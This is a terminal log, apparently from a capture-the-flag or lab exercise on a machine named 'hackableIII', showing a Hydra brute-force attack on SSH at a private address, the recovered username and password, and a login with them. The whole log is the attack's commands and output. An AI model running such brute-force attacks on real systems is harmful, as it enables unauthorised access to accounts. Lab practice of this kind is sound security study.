 ┌─[✗]─[parrot@parrot]─[~/Desktop/hackableIII]
└──╼ $hydra -l jubiscleudo -P wordlist.txt 192.168.2.108 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-07 13:25:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300 login tries (l:1/p:300), ~19 tries per task
[DATA] attacking ssh://192.168.2.108:22/
[STATUS] 157.00 tries/min, 157 tries in 00:01h, 145 to do in 00:01h, 16 active
[22][ssh] host: 192.168.2.108   login: jubiscleudo   password: onlymy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-07 13:27:38
┌─[✗]─[parrot@parrot]─[~/Desktop/hackableIII]
└──╼ $ssh jubiscleudo@192.168.2.108
The authenticity of host '192.168.2.108 (192.168.2.108)' can't be established.
ECDSA key fingerprint is SHA256:tMl1RTMDdlBaAgL4GUHgotlzlRkPfK0YU6p8CYxBMUw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.2.108' (ECDSA) to the list of known hosts.
jubiscleudo@192.168.2.108's password:
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-16-generic x86_64)